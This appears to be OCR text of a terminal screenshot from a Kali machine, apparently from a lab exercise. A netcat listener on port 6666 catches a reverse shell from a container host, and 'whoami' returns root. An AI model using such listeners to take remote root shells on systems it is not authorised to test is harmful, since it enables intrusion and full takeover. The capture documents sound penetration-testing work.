 @db056a1ed6a7:/opt/ansible/ansible
文件 动作 编辑 查看 帮助
@db056a1ed6a...ible/ansible ×
root@kali:~/Desktop# nc -lvvp 6666
listening on [any] 6666 ...
192.168.180.131: inverse host lookup failed: Unknown host
connect to [192.168.180.130] from (UNKNOWN) [192.168.180.131] 59924
[root@db056a1ed6a7 ansible]# who am i
who am i
[root@db056a1ed6a7 ansible]# whoami
whoami
root
[root@db056a1ed6a7 ansible]#